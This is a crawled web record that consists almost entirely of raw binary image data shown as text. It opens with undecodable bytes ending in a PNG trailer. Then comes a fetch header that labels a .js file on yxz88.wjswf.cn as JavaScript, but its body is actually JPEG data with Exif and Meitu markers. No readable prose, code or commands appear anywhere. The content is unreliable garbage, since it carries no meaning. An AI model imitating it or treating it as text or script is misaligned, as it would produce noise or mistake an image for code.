�:(� s.'g��]�w=lRGX�P)�u�����$�E���<��t��0��*�����\h2޽H�U���/q��^&l�X��<���c|��^=E^m#��D� ���/x~��f�$Q��ӟ�$���	܄b~#;��Ms���A�s�2���B�Ҵ��/Pq"Z��R��U׏29q�x�Aed>���\��q�|�B���<1y����g�V�5�P`��<3��ԛ�d�ϓ�	"n��z�Mx��_r溯��5o�׮��nl��0�3����Q�Ԩ�E:%ܭP��t�^l��{���6�;�ݟ����5�ŏ�G���N�5����4@�Y:e�*�˼,>RxH�5�lsy�8���Knv�r����}�'1���=��P��j�����_
����py�0�\���)���=�T@�s����(��Z*��x���u�A.���%c;�"*`ht/�8�gg	A�=������G���Ym6x�5#��i&�Rh~u��׼��׼�xv�m�_���%&�TG� 7K����\�v]���~�!^u��q�kn��V9��~R�K\}�*i˧o8�X�>ᳺ��!���OK��S����t{Q)K��X,G$QH_�(�R�G���n��F�.t�1ܕО]dyFP�H�k�I�/����9;Y�b���L{��V����]��y߿y3�O�d���粐.Zct�6�$&�����[y.�>.Eۮ�ƶk������ʯ�K_���@}���_�?(��<�m8��AF:������p�2�J�)�EV+�s��O�G��q];w��#7�K����(������[�ef��Qk���k��o�[ԓsaY��7��{�+��WF�#���,��/�x�0���LL.�Ӊ���.��� 2y.t���όq$ʂ״�d��k�V�t�bR��A|=D���Û��1sҲ�'��[R������Ae�pmB�����=���)ab�8u��}���d�� �����Os��i����z�(ea�p�5u*[	[��G|z�k�nKi���ְ]�ypq��	:sc3cB�j�T��4[T��qr.�?�,�{�����y��\P­/��-��BjP]k�~��#|���q!}�����u#�.�h�H����"�����(�[֘��>tx=4�ݕߢ/���� �9��r�~횃2>66�ƆPJ�����R'��>�b#m�K�\���}W��}�>�G^����A����y��<s����kQ�q���G���s��x�O�c��=�y���W��U�|p�wP�E<���S;r�s��dZq��8��r����x�f.q�j=5���
A9G���u�������1�0�t�fjX���﹅C�y�}�?ȫw
ڭ��/R�C|�}C�[_��=�p�a~qe?��?���(q�A*ny��9��>Ɔ��x�٩1�rH�q��n�I�m�%�+t1Y��λT�$�J���G��R�0����J-��"DJ�]��:D~g��xgˮ]��ڂ�e���/3�	֞������^��
�������=
vtm������%��P}�ke��3�/��t)��m�޸��⾜ۋ��z�k��0��
�f�↍t���8�K;]����t>�ʹͻ��eN%�k��M�V�weL��j��NM<�t�ťY_�8,�5�˯lN.������5և�-�=�4L�r�7���()q��{hkq,&�Ź�î��Xb<����3^�$"����La�}᪏�c��fn��7�����_d����da����m�+6Q}�@�IܦR�0�a�g�}�F����8z��>�9r2��W')��r#�SE��9��FC� fs,�)�CU���J��Bsť�8G�����c�iD�$qL��L�i�JHo�F�����A���tF�;[7+����]����#�?���:�`�"��^�����smI�U�$�#Y|��_PΊs}���.$]o�J�W|�[���v:��;9>��׸��_���~�Ϻ�ƍ�{�G�m��/׷3'�yu)����Gg�	�!��E#��q]TGE1Nj,����y�yֽg�P��<�*I�b���F1B+|�B��t�,>u/�����Nn��?����z��oQ^�U�)�1�Ɗ	�*]��>���w�A�&1�gN7#fw��m[+��<I���<p��<��,�������#.���Ǘ3ԖN�=�ɓ��p�nޮ!�H[���
�6���HMs��؆���0�+��wcgυ�yk��������;��^��w)��_���y\�Jۗ���tqUʾ���"s��+j�H��E�LF��_=����ƾ�_������{;E7�����<�
���_4��}���s�����d��z�<�>⩍���	�8*��.�@I��:8����c��(3w?��B���?�$EUFIr=���G/�Ҏ�	6�ǰJ`�)���"�{��}G�aS���E��6�w���'�vL�
�<��\��.qm�C��0g1!>�(�6�	?�b@H.C�UT'��$(�z���!^������gu5D(A��h�P�50�&�c�G`q���ʯ}r�;�_]\־�����z; �����l�7���;�/�@I�m|--͉ͤ�)�4N^T�H�����7P�0�C�O���
��"�����}����K���>ds��;	�渞69O���ë� �kz����hNz�ۊ/ٵ���ϛy2c�yW�D��
�8�(E���4�c,hkQSw�9���`%I��$�1i�I��!(�F>�-�6�X����W~�����۾�m��c`ez����|��N��h�n�G)�b��cW��aJ�2=��J��n�,s��]|����\���$1�ڊD����9S���©e�'V�b�R ��C�V�=��� Yk2ȶ��k�����K�.K�����w��k.Z�?���|��w���~/�[�x����g�'&��B�w����a2f0��쯄�<R���o����y}���}�}�>�-�1�~V�u��r�q�|p=T�::���ۋSC��p���W�2A��s\t'h�S�@�d&ӗ�ژ4F7pu�G�HiB��T@�����w�����6?�S?�k�������!���SG�N�A:�x^�p�Fa5(�`�*���l޸�j!�V��'���C׾�����z�m����+27�{�,�G�г�.�E��&HC��\,Apf�qܠp�%g-26�D�CBX����҅�� ���%\������~�������%yޑGʗn�l_.�+m�wc7�q3~�^	Bb�F
���r9���a�06s���)B���E��$i��m� ��sJ$mC79�"1[��%6��Gue�3����5����X�4S�E�FK���ԛY��"�HiQ�a~�E��կН%u&�o��|1�Ԓ�!,A�nIl�������R����'P$�˔m��nA�A�HQB������y{J��(	���{�ӣ�������.� �.	�����G��?1ֳ�'U�y�v��qOq��r���o_���_�������ʘ؆��s]�Ǒ�0�P2��h2t+2+��P�F�����>�7W0�t�v8�HChO/|3�"���\�9�Z�ߊ�©��x�o0X4�7�_~��CTs�����@��	�C���P��R?��Jc%�Ow���q�nf�ـ(l�|���S>�\�?w&C+��أZ�h��	�Z�0���"[��)4Cף���0\�@���S��e_���$���vz;��ozٲ%���ީ�)>>�W/[�B�F��k�y�o�+o��ڣ���u]�#�.��u�y�<����~e�Wx[��.��?��#7�obCn�Z��ve^����c�Qv�X���y6�6gyϻ�_H_Z���7���R�2�i�#$���}�B.����1�U�;c24Q�A������=ߧ��I[u�$!�r� )�D�*�1���i���۴�w|�;��W����������$}T�2��xPk5���I�<�8T�n�qp��W9b��D��3+؂���B�Tf��I
�<�+T[8��`C�C�����ufbzw��h��1a�?C�␘-,BH��L͜an�I�u	����OMqV({[�m��u�e'�,}e�K���ץ}o�xK��_����2Mh~��*���ʣW=���~����=���� .��r����9��g|�v?5�s�/*\��t�K2�ٺ>�<��n������_���*�6�_��q׹1�W����K����Yl�ͽt�?��=�^/ �#�<�~�Ex����Bgwr��$֬��"�d�&:^cٖ&\K(8t�i��X)�1�C�͞���B��co,��z��&�\�im\��CU������W߼�����<�R��\y�T��y~'��K�P8T
]��`�Uts�#��4p�7�������3M�Ṉ��R[�1�=d|���S1�����������j�u�i��H���8=Io٣%��^�X�ce�T�}���gIb	.���x�[$.Q�+m�^���v�>��������������/�:ćG~��]/�χZ��P��k�ںů��O<��&�����N�������I a��yvL���K�x�|�Wk������BJ�$	��`;`�k�X�=7���A���STK5��=���i�wL�;���J<�h�	�ރR.�f��G�@��;޹���<F5ٴ+$^}�\9��F��WI=�5F��*�E�h�KG-�7�^�@�?�ftC���|���F,κT�K�a�)��N�#~%F��.�W��#-V
�R4���'�86D�m�R���� ������w !-�J.J��IpQ=����-�g���d����^���i~~�]���rs��/��V���X�u&�	�|�7��<iR������'�_$w,�Rf]�g�t��~�/È���_�(���$�|z��/3^��8��&L#������fk;��gÂXa�Ľ�78��h�Dx���G�yN���W�9�L/�Q�E�Nʩ9x����r�G��F"d����m���c�
E�B�����r;6�ٳ�c|�4�&%jkZ��ZJ�������M��.F�n�&QB�@c��mm'���2�H��8���k��5W��@�{��C�o6�Ϭ������Hk=&௏��E�z����%��ևK<�>v�}���_���ϊ�^��w��--�ۼ�����x��>���/���=�{���U�����_"�k�0��|��-S��J����ʔ���s�ѹ4_��H�>W�����sA��qDbRG����M��v%�㏮$ k�c!p���'M<�׍P��w0�Gjcz���i�$�l��akJk�J�*Gu����?���44���-�8�s���{�	Ʈ��l)��ptΰ������O�.!C�x$�OO�F:Mt�UH����J���,��'�����h`f�ő�ӌ��e��ɔ܆������.Z҅��/�~��\���,��'��Ή<ۂsG�9}x�K/�ۂ+YJ�9�~�m���v:xK�����+�\�Ė�D�#�&~u�o��3�gŜ����#7��&�#�d�O��2p�|����P��l��yv-S�h�O���~���֥������?{�z�|�WI�y&��-�#J*R����;@yۑbi@b�(L�yt*IB�V3ń!�X���<��=LO?��]��,}�M�Pqff�g������:g採u��x���IrUdLj$��X�r՝o%��L�c�k�~t�g�M�o{��WQ_�aŋ95��7d@$��\�+�	crX��s� %R�D8_l�$\���V)'�f9�Xg��!!%r֟e��,���d����s���I��c��/JN����0/���u�!���A�mm]_wy��I2�ɋw��Ժ�A�o�Ș�����=�Ӽ�]ޛ����c:>�_-�gN�O��[�U�~��w�*�EϦ�c����~_��K��Ry��,d�|��F�d�BG��/t'�s>[	:Z�®�L��-;�n������o�y�+�ز1O�dh,��C
Cj=��AyA���ޝD���Tլ�=
UM�R��LY���=7rՍ�bdg?<1?�"]�G_I�m����G���WI�
�J�}ߊ��ߢ����֠�B� �=g�/��h��J�#'���<H��x^�����+.ί��o#�뛈�w�l�l��ic]�e����|�����t��<A��e��ˎ��s�h��ڣo�r ����s��_qS��||��d���z^��n������(۬���̼%/�/?���ry�~��{Z;b)��x��ZL�)�Z�9}tL��2�Z ka��:�ALM���E���ɕ����8��C�V��B��LN8Dq�JW���/~�O�����q��:��%(6h��h5Jz�4�ԡ����0��>�9V�)��=���Wd�.�� (6qd���uq�I�3��i�\�^��,!3���������h�9|�$;�R�)�� �S���f#$��s|��?������ϫo�WǨ�� ��oq<��f?�9=��LIU���L_4��:�c��u�T�4X~�L�.�����Eiz��� �����J��m�˛�<X�����_��ʽ�.�==�����}� M�ʗ(�!M�0^��;Bv|AΊ��[Dg�{��(t�C�l"�6S]�AWQ�i;��'
E��'bFG-/far���'���]%-�6�s�H��'(VJ���s�}_'�\b��/r�[����RU��)�����f��u⸟��"�M�y�3�h�g%oy{aC��D�
+=�Ui:�U�ޯ2,�\఺�r��I�
��d���ST�� ��ꟿ�d����֥��?�N��n��w��[E���>�g�<�f����ͅrw�#k�τ�3�a�Ysx]�ޕ�]�Y�`�_{.{��6�i�D�n���j��E�.Ew~�o��n�y������2����q ���L���ݗ�������������0�<{�v/�����)�K� �XOf����+��� �u��$%�N�J�d�共��G$�����]�O��Ep���]U���,������źM��F��j����41�4���'<�?�s�wA��E��>�[��kw �L2��T�G_��Sd��CI69~���)�Or����ī���򓔋����Jʱ�=�* �4�S.V�$��z #k�pq�S'V��S����}�s�������K
!.B����׼B�>s��5�.�υ Ź@���k�Ğ����:��qo�7xK)����֕�q�y�	!�=���ɓ�{�b���)�K���OG�-w��1������֥M��G��{�|��x��q�q_���YPY��S��/	�}a���/��1���m]�"��L�Vb�E)�N��Y�Qaϳ�Ys�섉��\�Jk~'��SDT��Q��w/�<��z\�%"��SG���4*_��w�ֆ�G�IO�yl��#�SS3]��T���ZV��y�$�� o��L?�ӏߏ�9����6dq����N�|:橇{۰-���A�s���X���d�j��h������� pL@�i�}�_�����@y���KQ�ɋ�^iyy�UkyW�<��>���7�Ce�im�����>�[֕�T�c�����z/�,�{+��g����{�w����7~颲��}��7��7�k���w� @���<�.՗-��N�58��u2���9R�f�k��1�!���d�b��T)���]~ý�B�'I�945�S,���J�Ƃ[D���\���"?���m��zr=�F�����5�?BYU�d���|M�iڅ^b�צ9��a~�۶n&n��=H�P�_�����yIlP%��-a�(>�j����2�B���J"�!t�xR���cxh��ƿGy���^�o�~���_�����~���.��������.FȽLY��oQ��/��ݥ?X�N��/�Ҳ5�m}��g3f�� _m^�W�Aw���]��˥�/ k�q�Q��;ikcQ��q�B"�iu',}�X�Z��s�u�*��$_F
=��H��R��֜����>F��y�;��P�c��!vo,1��#lٳ�|aᄔ��ӦM�*��2��<y��WO�{�Y���عk��)���,�I�o=q��b��F�zA��RP(��������(�#���d�����X%
Ϻ���]?��\8a69I�^l�Z�S�L;q�娫k<���$���х_s����¶��d����o�_����û��i���K��w�?pI&h�9���/� ?��1 ���l��%�y)�%�	�R��KBi�w�	�cXm�i��,�<��H���F����b(��T�U��$q�7:���&]M��H�:Is�(U4[�3�mV�\�G�ԍ�H>�����1*&i���'x��OXM>�~@Z*S��ٱ�Z�7Qj:�1�a6_y61,�M�� w��^�����T/WD8R�1�Ø�8�2�t�S�uY�_`��)���#�}\�Lkj%�nڳ���G�\x���m}���Bzw����N�M����?��Yj�5?@��y��'�9��q]�-�^I���Gv����X:����_\�������uw����(߻J�?O��s����/F����2���dۗ���?���O�#���V��u��3�O�h�Ҋ5��Y�N#-ifzӑa�0��R�r���i��Dr�������>+��aH�4ØЦ��C��aQi#b�+��in��.Ǹ�[��9rՀj��@�u �W ���,3����3�j�)��Uo@��M���Sb&����J�;��]'l��=�03(.+�yE�M������{��SO>�N(�h�?E�{��+b�=�{ .y��#��������$�֍�*����ɑ�n���뼶�.���?��+`�K\��w0�<ħkY���u�� ��~g���թ�D���¯�X�	���EY~���|�����]��j�ֺ���>�}���ͽ�V>JU�Q��wx�����U���lk8f����H�5h�Q��
�\���4F[��Zl$)��JL���͢��)n���8c�XG��rHtz�h7���
�C⑤yںH�<��9x��5hk0Rt��!3J6�!Ղ%��L�!Ef�8�T������H.�s��Q�v��h�3��y/S�f���5����?5�T����F^�v��PC�fq����?�d����]}I�ʻ��ş%'�Ag�ZZ�yE���_��w��i�+3��Ag?���<��w�~�7>��o��}��r�ģ���Hx��W�c�h�/�v_t7v���]�\ǔ���]�6�����Hh�6��Q��H)1:���$X�������)x
7�8H��P�M0t����D֐����|�H1���l
�EZp:�RmTI�Gj
y����7������S"�\��W�� �a3�GQ��f
\V�̶+̀��֟����s��B������~m#\� ��K>���PQ}�9�.��v{�}�qSg���~�9_�^彇gS6��P�y��e���F�L�ss����I �*��.b�cgp3;��y>�Һ����'����^T��4�l�G��������;6����ke���	R��mJbR4� �-�,�(�驖)�s�8�$��s��ɻ���|lm���Ej�Q��4I�֢���a-��b\���H�5�:"�
����2�Ĩə�Y����h{�_|��0���gmG��E�_�t8�|M!D= �ڛe�R4���/<�4{^�i��	�d�w�K���e4r�"�s\��;����v���]�$w�ͽsMlz~�%9�f'SZ����z�y�&)�_��o~�Z~�j��I�6��W�$Ǹ�o*��ZZ��	R���ğY��g;A'���կ��c���{�Y������'��bH]�{ʿ����p~�(~���^����������!U��DI�p��k5��z��:J��.�2P�38Z���� (�����R1'�,ճ/��)���6�V7��z��	K1����p��9/��%j�$i�帬�B~�Z��<'���r���`�0F�Q���k�*��X:L{��8+�����-���n�����9Ӆ�/���ٴk3z�Atr���
��S�$fub�]e뻿�����r7?���uǣWB�����Cϑz(mڈ���B�w�	w$��~�i\ ��lǴ"��A��H�il(ɍ�u˕��%�:�C��%S�>վ���ӭ����%�@�(;���ώ�|�2x�%�V�m�1�]�����}
��,��,'���֙�
i2K����6��j���"���人�IH3J�u���Hl�q�N�Ċ'�M^�^���*y{7�i�Jw7�j�����E�	
��E'����`ee��f�'��dzq�c$���.�A5��.O�X�����3$�e�� b-��@t[
��O������|�O���/�7���}��<ć�qE�R}�4�H�i�"�)Q������oe���_���e>�o��$�6��͓��(W�;9*�WR���W\_�Ԡ�г�fI��������HT�롓�Rf��_�r�
螏�5o��x���-S9/��Y�ͯ��w���y��0ט"��L�k3�
i1�
0��GW_�bN`�&\��I#�G�p�"�f�Tk�����C�<wp�TB��޼��w^��Sx�*��C��p�V	��a�E+n�m-�[jRo��L^��|6�����<{��\��`@\"��c3 �ud�`��N$�'��y$�X�1|�?|�/��?�疽��g�>Df�b]�c�}��Lf�(���-� ���JJ����R���Td�k��q�:|�S_䳟���E~�?}?^!b��DX�4�:)����6�kP������O2��;����ֆ��)w��?s�[�2�7;f%�6��3�ͥܥe�{�����qt|��ߎ��G�
i+��`��m���"�QB<�Dt|�ֱ�hא:1�m��@2���Dy�6��%Z
Yx���]q�z�Op��g(����玹��y��>�E���}������\������̱�r���Ϋ�v��ǘ92����rfq�7� ���kV�6��A��������<z�e������S����F�y++����z �:��O>�l�������$�r�R!��\��<�4Tp��FcҔ��e�i5Z��^`��I��`�A�L!��:�)+���1���.q�=pu�w�q��b[�'!�H,���V�t_��8��7J�Ab�j�p��M{v2\�BJ�88�E�l�����!E���>��̊ئEb��_�ɾ�a���G��1�y�3�XR��1&!�[$�6��Zm�b�����<Q�6Fq�V?�<sG'Y�f�F�q`��C}�A^!�<A>�_�������w���|w�zXK9ׅ�K���1>�*� g����1��*H��)FeM+�qbB�X��Rb��F2�O-�
tK��^���X�u	V��-掟�6u�N-�W��0��cf�(�O�f��29Q��[^͞����3,���/>��O�֧R����J*SB���	��
If���c�ʎ�ȿ���خ��t�y�|����H�'J4ˋK�4�)�9���o<����p��+�B��9�R$J�+5��5C�z�$Ni�	+�&�s󜘙��)��6���7��{�	~���X"�/7uv��y�TXѱە�ॵhk�IEAX�24"Xh��ʸ�"�]���3S#��DC!p��l�����P$ZdA�=�'p�TٗI(�|>�����<��0��U~�g�ǎ�k.aM��e:�	��j���Q�p�MZӤM��b���!��鲚Q�h�A���2�=y�e�w��\�B�ǯz|�ē����!���~��ۇO��$
hd)T�QR�W�JR���T���!���k�1$q��0!2����D�Jt���DkB�4��8��&��2��&x�d�
�W>J��=��j7�qB�E��	a�����0ԑ+#��Li��`�W� u����`�X����f3"M-Jyh N�vH�8�`vn���O8A�n�z�cc�Q���T�tN�A8�Z�mÍQ�I�h4��Z����8|�4�ˋX)P�c�Y���.�1��!�����5+�9�(+�v	!%F�3��t��� o%��4C#$F"Ef�p.b��ZV���l��1^�u+�=�,��8'���}\�E�96_ɱd|>��8p�EF{���O}��w���Z�`�8�1`3��$�����$qB�^�4,���^kc"A�S�ID3n�:P|��C}]t��P��<"_B����*'[���������>�&_.f@�8�C�2X ��=Z���+-ZXam��FP3g:�_#$��Cl$p��M:��q�6��j""�$�71��j�X�x��i�8y�69��M���?�#�H鐊�8�D$2�+�u�Ҡ��NJP-a�fui	��Th�!3�=k-�/�9�srM�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241022/d0ff2e54506103f9f731151e93449642.js
body_size: 82117
content:
���� JFIF      �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? �I��ui��$զE�f�}�в9�J�jk:�|K����o��éf=r�(w&�u��9����@�^����.3�fn��4�R�[���[��m��/9�^�Z ��S֤&O���F@YNT��s�A@�z��yϨ�rA����Eُ�Z�&]JpCd9��t�b뚣�/o<β3Jv�zQq�˙2�cUIR��l�҃ijʍ����uծr{��h�5�Y�է]�$�� �x�+���� |��<e�+~���Q�:����� �ı�v�s'����� ��t��^6e��\�w}K�*��;Fxl�N�'����v�N8�:q�5��m�f��λN���-'ob��q�U�.pF�jSت�������*9�F��s���V�Y�g�$��28e����.oC��k����I)���/$�Ȯ�J���@��֖����1>(�Q��]�v����K�x�ʹ��D ����]8�v���URҥ��VQ{��*]/N:d�L�v��NWqbx�5�NI�s��cv���" �����������DHCL������ ֡;����ݥ� ��P�h��W��gD# �p��H𞉩���=r9!�<o���qd� )��L��!� ~��Pݵ4��֨������|,R��m���W-F�ç7X�t�n
��7V$.�?J�^KC����C�\��Gj���
W�7&?0H>\�m?�gZ������#a�Q�׊���2�ʒo�L�V�:{��w���(9?�Qfi��7b��ʧ�c����
S]M&��8�� +ɨ]XU�^�Q����uŧ������<8�����b��{�A�j�
[[]�tl�!�%�'��⼸�o����D[0T�.��LW9!����Q�Z ����n�V���8����P�n�m���Tr(�6�"C ����_��ʎ�]��]�\���z��P9�
���H�`a�s@���2Y�O�B�w�?� Oዉ��q{v�Ǽ@�I�Y�8'��4����+A*�s�p8�@�WʬT������8��s@a{�L��(�J�k��k�៺2 \K��Ua�V���(sr��<�b��{����<Rj!	o��c�k� m��$ˠ݌e}(9�MJVE�]a�39'������Q�b.��`�9A��Z		^y��n�Z0K��f�%�k{��H��r6C����3R�����0�$PiM'+2�Ĳ��(9�9��Kb���7��柙��((��6������Y��"pxa҇�e�"�`�����u����������k�Uկ�����!Z@?���ɮLf"4!d�af���x��>*}^�#Xi�&��H�H U�
���6ܙ�	.T���u���a-���v��i�8�`:��r8J)"�5��w����]E-ݪ�vY�Nހ������D�|[��6�/��d��հ&M>У"�E��l��A�($w��	�ts���C�����tM}l�m'K���_��\�7g��<��q�)���һ:_���i}����ǅ��q{����8o%��WÕ�,K�RA=@�iR��r�d�FJ�cO�O��./�L>Ϣh��ej��P�~��rz���ܗn��شּ���B�˿�R�N� QV�Q��}2�[$�V/�#*z��ҹ�ܧu�+n˨Fc�)b��7c��x�[�ip;�xn��:�hڵ��A�;�8m�V�s��Y�1 ���j��O�MWS��:�A�^�셲��%�Q�>��9�G�ڳi4`P6�x�	���ht*kCB�ӭC._�20���9��ݫ�0QV4$�:	�lddc��iX
�F����ǵaZ���5�vRAm�H���)�9Ӯ��!+���h�@�sJ��`����́������8ų*��Q�̤��+��]
����d9�i͓���L̽�${��?9�PDk&	rp�q� V�$���N��FfPe{[P쯁��'%�u� �>���*��,~?

�&M�w:�'�	����>^�f�+����"�I�@����� ��(��fl���@v�����c�H�j)R��#s�l��ϧ��|m�K`��K̔����� �1�. ���@�VX��ʜ(ʹlY��wx�:l��@1�����B���Q�� �n|�c����_@c�M�H��<
%'�"e����S�iϽ�οj�Y$.ݾ�:�e�3���e��j �&D�Q�0��j�y�Q@ʣJ���/<�9�j��̖�v���ϧ�]8��+(�㜌QtitI����rx�;����G��_��>�/�޳�+��\��Mْ�_H�L�A�XԩȮ�Wv?lπ|�=|+����2͓���o���ǹ�{��ג��~��q�W�W����͹U4�Կ�U���\H�,�3���=3�1����N)�ω�M��[M�?ߵ��h��*����T� �rsלT�җ*����|��F�ٞX'����w{l	�8a���d�*���G��n+��#T��&�1��6��/���_�<W	�mP��pF� \s���O9�W�G��}	m��Z/x��C^'�O�dIHRX��+��bmX�]o��e�Cmy�r+�l��vd�3���0������i��:�K;k��nRHDx'fv��'�t�Z�����w����3�I�	孴�>L�
v�ʆ �:�V�hC�?mxwëu���7)�Ơ�;�v�S"���FA`03�k�T��n��P����e�d�c�V��y_=_r�)r2J�ۜ+XҨ�`{7�� l���Y��L���J�l��u���^�N�1�ฎ0
����S�����+�F�Ė1\_�6�opH��;��Op7PXu<�z�/�o��j��ܷ=@�X%[io�H�H������Ԍ�j��-��6`�����7�>�7�_����X�;2"ݴ F�'��Ma:����<R��tPx�� �d���|0��u һ��$NYשʚW}��yJ�z1��ӻ��)na�=�� g�Թ5`)�ۗD �,�l��ҺiEZ�T�*\(Y<cz(85����-nG�o�x	�N~���$6�X[8����&<�����8�Ӛ ��Q�'�eEܪH�]�O|��(�姲m>�ζ��Ԙ��b�b��I�К�օ���x'nx=i�j�>�Ԟ}3�H����C�c�Č�N� Cog�ϗp��f(GH��8�1� ^Հ��ȉBd>s����ϭ d�%�W-�� ����{�8e'��@��	���r� =Or!��1'��hh��s��yC@�v�I�����|�ƅ��F�u�F�0���?����-���޹w�b����B��K��$#����TH�p|�IނH�>nHA��P�7E2��U�+����P>�F�]����PkI>cFyKBd)��6��cz>� �O��D5��g����s'��?�K��
_ث�z?�o�-����r�h��H�A�����I�;�T��c�P����6Qg��ZX�R�\-ǜʤ��`���	���zW��*��������ռI�� �K�N�p2�UNNH�8�'�UF2��T�A/t�����n/�f�N�-�����k�,�mۆ�@<�G�I^ QԟR�Ajss��>y�P�o��ѽ���yIw�f��S�T�<�+�T�p4��k˛��&��R��������{�j�\=i�\��]4
H���w9��g��a��@7g���ĭkc8L��Vf�T�Z-��w�����o�aFX*��I���$���\��$F�ٖ@G09'��9<�V\���r�x�\��g���M�݄g��V��k/���[�b�i����E�v�����E���K-~.E�%��A��S��Zw��	�n{�O�G�/��{�x�Q�XӋv���xؕu��3�s:t���X���F� ���oƆ��� $��u��`�o�ɻ�d2��R�v�g<�s�-���U��O¿����hd��v2J�nG����q�v�Xjt���\�`���,��H�O����C�6�Y"�op���8��c��l�W<��$S���

�����W{	�e� v�Jz�R��*�,y'�
5��h�g�qE���a	�z�z�қw"sqEk�i#�����g�c�;x��n6�V�3+���eq�~})ֹCin�R>�l�r�$n�!�9^p8'�MB�y�JT� ;:�&��<�d���$��Q�.N8?7=�j�3kB���[��rF�his=	�T��L���1�ȑ�6� �4�G.�'$��0s�{�� D!�Ʀ�y�����8��g�;��h��yd2��7r�2I���*����� ?Ҁ2�[��/���=�R��+b �K2���~�d���<�1�� ج���1���3@ZLq�]"���PGS��-��U�n5K���� ����Pl�q� �
���	���f�㎴�b��ɐD�<q��m]��~b����H=O� K&".[�u�1�ڀ��Ma�� �;B�9�3A�Us�ym�Ҡ��gSc�D��"";���J�\������i_~$]��?�i����؝"�q����U��T`�?Q�������M\-s����.�o�mz�TG�w���T��Ct\q�A�W�ܛ���v<c����<-�/Cm�W�T�Q[���g���y�;(�8$�A�3?8�:|u���O�j����J����w68�W$ǜ���OB~�Y��fh�ؑ��C�^�ҽ
��]����MR��ײ��TQ� �Մ�-Y���n�ٓ��D����U�f������[����\�wo���ak�ww$6��%��Ѯӓ�?���z�mͣ@d�j��w#�= iX-��=�T�t�SNԵY�+ِ�T4dwϯҲ���̶��'�t�:|K"�	��$&{��'�@�kZ�X����S� j��4�d�|�V�$)Q�h�<�j�C�x~��F~��d*�	�}q@΍�E���]K�{��Gr�c�98#ۨ��ܒ^�E�������C�qxs�Z�j�I�4��"�mɁ��2�N3�'�:�<�]�l~�~�ߴwÏ����� |Y���
��.�Y��  ���=�s���:iվ���'���:�ɉ���8�ݏ~=�X5��%�VK�}����X�N+q	r6Y@;qQ�p(���NI����p)������Q�)����Z рuc�z�BJ,�QKDe\u��F� =�n+�3Sz8��mi���F����O�� �hU�>� N�=	$rH�p�g��ֳ��@`�G��m(N���%$76Mq���\I�˹�! �u�_�7fb���|�[N�6�C��N=�������nĳ9d۽SI��A��"� Õ�=(��CQ���&�U�p_�8��=�sR����m,pcVPF�P08�[ �����$����V�UGւZ��^v�#(r8�3�]KS�* �,]F2;��enm�܃wM���@�9`P�I�q@����P=s@�]G���>ݬy'�:f�?�j3�r�G�|9����{��@R����&ۻ�0�F��`� �A�h�bȎ�7�x�8��j̝n �"��$Y���@��wк�@�<F8)\�o-�&Q�xcփ��"dj�}팞_j��ֆ���ȿ�į��㮉��v��_�@]^�E�ӭW�n�#����8�\�������;���� �� <?�1��ǅ<`ml���B��qv���Ĝ��j�q�"�<�݂���~���x2�J�[{=A�Z�����W|_p�s�͹@���w�N��KDg-`�U��y�;�0k�y-�]&�E[n>Tc�8�I999?�z��r��L�f�S[G�Q��@�	$�y�ǭo���iv!�]�o��o)#9$t�;�J���ƙ�!�*	$`��� ��uZ����e���	C�w0�v�t'�����]i�Iusu�;�����J�In�-��*3���ǥ&�� �w��[xແ�ʴ`g\Ky���)�(!�N�G�z��.��j+nڎ���G�î��;�@�3�B��!9�۴I�e��C`��;�z�E��� x~A�xcQ��o��2Wѐ�G�� z��|y�oإ�� ���슉?���Cu�Ҁ:MW�������.�'���A�
�������|���,���3��<E-����d";�RR�8=En��q�w�(��<�Zx-{A֭�T��O�~y ��o�%�~xۅܑ�k̫FT��Jm�}k|�]���U	���0{�sJ�:�FX��-�Ks�#�si�D3�d(A��斝�ϝ%2��
I8�}	��N�M&����|��4��E��=�OC���&����t��p]���H�$㊸9�T�+�����_�0y��v�0N�0�1��~�a�VғqfIkfP���n���R����d�p����������q� �⺩�CM=@f����T7I?Qȭ��̟i�ev����nqP�yS�w��8���s��r�H\�;�ps�ߚBu�B��(Aéo��v�� �ٳ��x����A!<`C6H���(�y;/�@�1�{P<���,Ka����� g�j��Y3�fF�N3��@���H��a����(]pNd�� �Sdz7�ɠ��e�V=���8��w��ş����M�4�?�@~f>���h[�����S�ܧ�{�� z�Y-P���} �b�b ��㌊�����Q�.�(�ƬWb=FX�#H�y?(�{Ps$ى���q�p�A��j2�C��nځ��-������$� H�D%�s�
RO w&�v��C���	����=?f��U���č>;�H����k.�t�z���'}͎¼f3�N5��Ge����χS뚬� �H�v�Ws`t�'�
z�V�v�����>?������䷗F[H���XF�F0��:.x�+��ST���̼�kvp�V2O�����)��"΍���%�
_$:d��<Gj�N�ճ[;E��pw����Qd�TREM;Ʊ�&����G�Eh���t˃-� ��;G���d�H�$����L���������!�<�����T��u�� s���Ɂ7)\��q��d�Zv�!�di�9 �Cڪ��.�}��'y�	��	?�z@s� ��^x�hm�,����`== yխ����1�#<s�4��sV6�['@��>�� c?N��;�?B�H7���姘��F�y�ת� ܶ��@֩p�d]�&P��q�� E���/,$*s�G��oֺ#^<����/��1��>%�|Q�=��T�Y���-��luS��VwU�L�������� n���	���}F3=����e %��3����W�������ZR\�>�K�O�Q�� K6v����1�\h�IؚURNq�1�h�`R�m"�8\�NpqҞ�TJڙw��U�7��n��e)hr��+ܹ�X���l��^�5�@ۙmЎ
 Kd�y��ȥ���н�mf�.��@W��)8�A%vf^	�clg��]N��pz%F�P�W8?κ`�F%���Nz��2�;{�Hh�X�]�F��8%�=8�	�iK�0-U���2��B}~�K_AgP��L�4�QZ�ih�2�:���?��'s/bp0����ɢ!]T������v PTFܬ''�cփJi7����a9.�nT��Ar���V6l���B���B��X�p�ݾe9]��#�X9���P	��P�*�tǢH�� |��C|\���|�֒Fou[����ɒ#��zg��⁤���ӫ���.��_��} ��'k���N�� �0�t�I8-��i�=(&I��������)v�a�6ߛ��Q�ڂa��
�ۜw5�J�+u4"�ݗv��t�ӄ�˨��C��{E�nn?oϏ^����v�.�����xhm��p\���3��GsJt��Ͻno5ψ���W4����K�rO� p= �Y;��%c�� �
